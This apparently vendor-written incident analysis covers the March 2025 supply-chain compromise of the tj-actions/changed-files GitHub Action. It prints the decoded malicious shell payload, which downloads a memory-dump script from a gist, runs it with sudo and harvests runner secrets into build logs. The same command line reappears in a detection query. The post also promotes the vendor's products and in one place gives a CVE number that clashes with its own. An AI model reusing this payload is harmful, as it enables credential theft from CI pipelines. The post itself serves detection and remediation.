In the hyper-speed world of modern software development, Continuous Integration and Continuous Delivery (CI/CD) pipelines are the lifeblood of innovation. They are the automated arteries through which our code flows, transforming ideas into reality. But, what happens when a trusted component within this vital system goes rogue? On March 12, 2025, the developer community faced this nightmare as the widely adopted GitHub Action, tj-actions/changed-files, was compromised, exposing the hidden vulnerabilities lurking within our seemingly secure supply chains. This incident is also being tracked under CVE-2025-30066.
To put this into perspective, consider your organization’s critical digital infrastructure, built with layers of security. Now, imagine a widely-used and trusted software component, similar to a key vendor providing essential services, secretly being compromised. This is the essence of the tj-actions/changed-files incident.
This popular tool, integrated into over 23,000 software development projects, was exploited in a supply chain attack, potentially exposing sensitive credentials within build processes. This breach of trust could have allowed unauthorized access to critical systems and data, highlighting the increasing risks associated with the software supply chain and the need for robust security oversight.

Anatomy of the Attack | A Wolf in Sheep’s Clothing
The attackers didn’t need to breach heavily guarded perimeters. Instead, they poisoned a component already deeply embedded within countless development workflows, which involved injecting malicious code into nearly every tagged version of tj-actions/changed-files.
Simply put, this transformed a helpful utility into a covert intelligence operation. The linchpin of this malicious activity was a single, unassuming commit (hash: 0e58ed8671d6b60d0890c21b07f8835ace038e67), which retroactively tainted version tags and turned back the clock on security and weaponizing trust itself. The insidious part? The compromised Action didn’t scream its intentions; it whispered secrets into the public domain of GitHub Actions logs.

Base64 decoded code:
if [[ "$OSTYPE" == "linux-gnu" ]]; then
B64_BLOB=`curl -sSf https://gist.githubusercontent.com/nikitastupin/30e525b776c409e03c2d6f328f254965/raw/memdump.py | sudo python3 | tr -d '\0' | grep -aoE '"[^"]+":\{"value":"[^"]*","isSecret":true\}' | sort -u | base64 -w 0 | base64 -w 0`
echo $B64_BLOB
else
exit 0
fi
The Three Acts of Deception Observed
- Obfuscated Infiltration – Like a master spy concealing their identity, the attackers injected a
Node.jsfunction laced with a base64-encoded payload. This initial layer of obfuscation acted as a digital cloak, making the malicious intent difficult to discern during casual inspection. - Remote Rendezvous – Once the compromised Action executed, this encoded payload sprang to life, reaching out to an external GitHub Gist to download a Python script – the digital equivalent of a burner phone receiving its instructions. This script, ominously named
memdump.py, was the weapon of choice and designed to delve into the very memory of the GitHub Runner. - Memory Heist – The Python script then executed its dark purpose, meticulously probing the memory space of the
Runner.Workerprocess – the engine room of your CI/CD execution. Using precise regular expressions, it hunted for the crown jewels of a development infrastructure: AWS Access Keys, GitHub Personal Access Tokens, NPM tokens, and private RSA keys. The stolen bounty was then discreetly deposited – double-encoded in base64 – into the build logs, intentionally left in plain sight for the adversary to retrieve.
Impact of the Attack
The impact of the tj-actions/changed-files attack varied depending on repository visibility. Public repositories faced immediate risk due to the exposure of secrets in public logs, potentially compromising critical credentials. While not publicly exposed, private repositories still require careful review and potential secret rotation. This incident also underscored the broader fragility of trust in the CI/CD supply chain, demonstrating how widely used components can become attack vectors.
Recommended Actions
Immediate action is paramount, so here’s your emergency response checklist for this issue:
- Digital Forensics: Identify the Footprint – Conduct a comprehensive search across your organization’s repositories for any trace of the compromised Action. Utilize GitHub’s search functionality with the following query:
- Github based query for user repo:
https://github.com/search?q=org:+tj-actions/changed-files&type=code - STAR query for IR in SentinelOne console:
dataSource.name = 'SentinelOne' and endpoint.os = 'linux' and event.type = 'Process Creation' and (tgt.process.name in:anycase ('curl') or tgt.process.displayName = 'curl') and tgt.process.cmdline contains '-sSf https://gist.githubusercontent.com/nikitastupin/30e525b776c409e03c2d6f328f254965/raw/memdump.py | sudo python3'
- Github based query for user repo:
- Log Deep Dive: Uncovering the Evidence – Scrutinize your workflow logs for any tell-tale signs. Specifically, look for unusual instances of double-encoded base64 strings within the steps utilizing the
tj-actions/changed-filesAction. Focus your investigation on logs generated between March 12th and March 15th, 2025. - Secret Rotation: The Ultimate Reset Button – If you discover any potentially exposed credentials or tokens, act swiftly to rotate them. This includes cloud provider API keys, GitHub Personal Access Tokens, NPM registry credentials, and any other sensitive information that might have been compromised. Treat this as a critical security incident.
- Sever the Connection: Halt the Compromised Action – Immediately cease using the tainted
tj-actions/changed-filesAction and replace it with a secure alternative to restore the integrity of your CI/CD pipeline. StepSecurity’s step-security/changed-files provides a vetted and secure drop-in replacement. - Fortify Your Defenses: Implement Explicit Controls –
- Commit Hash Pinning: Anchor Your Dependencies – Always, without exception, pin your GitHub Actions to specific, immutable commit SHA values rather than relying on potentially mutable version tags. This ensures you’re using the exact, verified code you intend.
- Action Allow-Listing: Control Your Gatekeepers – Configure your workflows to execute only explicitly trusted Actions. This significantly reduces your attack surface and prevents the execution of unauthorized code.
How SentinelOne Helps You Protect Against Supply Chain Attacks
SentinelOne’s platform leverages advanced behavioral AI, real-time threat intelligence, and automated remediation to safeguard your environments. By continuously monitoring workload activity — including your CI/CD pipelines — SentinelOne can detect and neutralize sophisticated threats that might otherwise operate under the radar. SentinelOne’s multi-layered defense strategy fortifies your digital infrastructure, ensuring that your critical assets remain secure even if individual components are compromised.
- AI Threat Detection – SentinelOne leverages eBPF agents to detect CI/CD pipeline compromise at runtime. When enabled via policy or rule as seen in the figure below.

-
- SentinelOne customers can enable the aforementioned rules by following the process detailed here: https://community.sentinelone.com/s/article/000010319. The rules relevant for this attack are as follows:
- Silent Curl Download and Execute Python Script
- Download and Execute Memory Dump Python Script
- Curl Download of Compromised
tj-actions/changed-filesScript
- SentinelOne customers can enable the aforementioned rules by following the process detailed here: https://community.sentinelone.com/s/article/000010319. The rules relevant for this attack are as follows:

- Incident Response – SentinelOne’s advanced Singularity Platform allows investigators to get to the root cause and gain complete visibility of the incident, catching the attacker’s initial access vector and effecting remediation. This is achieved by sending behavioral indicators to the Events system for both the fileless execution and memory dump phases.
- Purple AI – SentinelOne’s Purple AI aids the Incident Response team in rapidly gaining more information about the incident that occurred in the CI/CD pipeline. Combing through logs and manually writing queries is a slow and laborious task; however, with Purple AI, SOC teams can quickly assess the current incident, as shown in the figure below.

-
- After SentinelOne has detected the malicious behavior at runtime and investigated the attack chain, including a Purple AI summary, we can focus back on the pipeline and remediate the issue at its root.
- Vulnerability Management in the Pipeline – SentinelOne’s Cloud Native Security (CNS) integrates with popular CI/CD platforms to perform vulnerability scans within the pipeline.

Once your pipeline is onboarded, resources can be scanned by the Cloud Native Security CLI Scanner, a command line utility that scans for secrets and vulnerabilities, (including CVE-2025-30066 in this case). Now that this vulnerability is tracked, we can use this scanning to shift security left and remove the offending component from your pipeline.
SentinelOne’s s1-shift-left-cli vulnerability scanner successfully identified CVE-2025-30866, vulnerability in tj-actions/changed-files at version v45.0.7. The GitHub Actions workflow, this example shows the scanner’s effectiveness in detecting critical security issues in CI/CD pipelines for known CVEs.
Combining SentinelOne capabilities mentioned above, customers are capable of detecting unknown vulnerabilities in the CI/CD pipeline, while also preventing them when the CVE is published to prevent future incidents covering the whole SDLC pipeline.
Beyond the Breach | Key Lessons & the Path to Resilience
This incident delivers critical lessons for bolstering CI/CD security. First, it reminds us that while “shift-left” practices like securing code early are undeniably crucial, they are not a complete solution. This attack exploited runtime behavior within the CI/CD environment, an area often overlooked by traditional security tools focused primarily on static code analysis.
Secondly, detecting this compromise underscores the immense power of real-time behavioral monitoring. Security solutions capable of identifying anomalous process activities, unusual network connections, and unauthorized memory access attempts are vital for catching sophisticated attacks like this one. Investing in tools that provide holistic visibility and detection at runtime is no longer optional.
Finally, the tj-actions/changed-files incident serves as a powerful wake-up call, reinforcing the necessity for continuous vigilance across the entire development ecosystem. This includes relentlessly auditing all third-party dependencies integrated into your workflows (“trust, but verify” should be your mantra), implementing robust logging and proactive monitoring to detect suspicious activities early, and establishing swift and well-rehearsed incident response plans to minimize the impact of any future breaches.
Moving forward, we believe a multi-layered security approach that combines proactive development practices with vigilant runtime monitoring and effective incident response is essential to build resilient CI/CD pipelines.
Conclusion
The tj-actions/changed-files compromise has highlighted the critical risks within our software supply chains, demanding a fundamental shift in our CI/CD security thinking. Moving forward, we believe a robust, multi-layered approach integrating proactive measures like commit pinning and allow-listing with vigilant runtime monitoring and strong incident response is crucial to defend against evolving threats.
Let this incident be a catalyst for a renewed commitment to securing every stage of our software delivery. Our ability to innovate securely depends on our collective vigilance and dedication to building resilient CI/CD environments. Stay informed, stay vigilant, and let’s build a more secure digital future together.
Ready to learn more?
At SentinelOne, we are redefining cybersecurity by pushing the boundaries of autonomous technology to protect organizations from threats like this one. In this article, we discuss a layered approach and give short views of a number of features across the Singularity platform.
Learn more about Purple AI, SentinelOne’s industry-leading approach to accelerating SecOps with AI and how SentinelOne’s comprehensive Cloud Native Application Protection Platform (CNAPP) secures cloud and container runtime environments and pipelines alike.
Contact us today to learn how SentinelOne can elevate your cyber security posture and empower your security team to make informed, impactful decisions.


